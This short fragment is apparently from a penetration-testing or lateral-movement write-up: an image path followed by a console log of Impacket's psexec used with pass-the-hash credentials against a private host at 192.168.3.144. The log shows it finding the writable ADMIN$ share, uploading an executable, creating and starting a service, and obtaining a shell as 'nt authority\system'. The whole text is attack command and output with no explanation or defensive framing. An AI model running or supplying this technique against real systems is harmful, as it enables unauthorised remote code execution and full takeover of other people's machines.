 C:\Users\jerry\Desktop>psexec.exe -hashes ./administrator@192.168.3.144
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.144.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file YAVTHrTL.exe
[*] Opening SVCManager on 192.168.3.144.....
[*] Creating service kydL on 192.168.3.144.....
[*] Starting service kydL.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system